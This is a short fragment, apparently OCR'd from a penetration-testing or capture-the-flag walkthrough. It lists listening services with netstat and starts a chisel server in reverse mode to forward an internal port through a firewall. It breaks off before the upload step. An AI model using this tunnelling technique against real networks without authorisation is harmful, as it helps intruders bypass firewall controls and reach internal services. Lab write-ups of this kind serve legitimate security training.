
</service>
Looking at the running services:
netstat
-ano
|
select-string
LISTEN
# <SNIP>
#   TCP    0.0.0.0:8000           0.0.0.0:0   
There's only one interface with firewall dictating accesses,
so let's upload
and reverse port forward tcp/8000,
chisel
first we start our listener:
chisel server 
-p
 12345 
--reverse
# 2026/01/30 21:17:16 server: Reverse tunnelli
# 2026/01/30 21:17:16 server: Fingerprint dbzZ
# 2026/01/30 21:17:16 server: Listening on htt
Then we upload and connect back: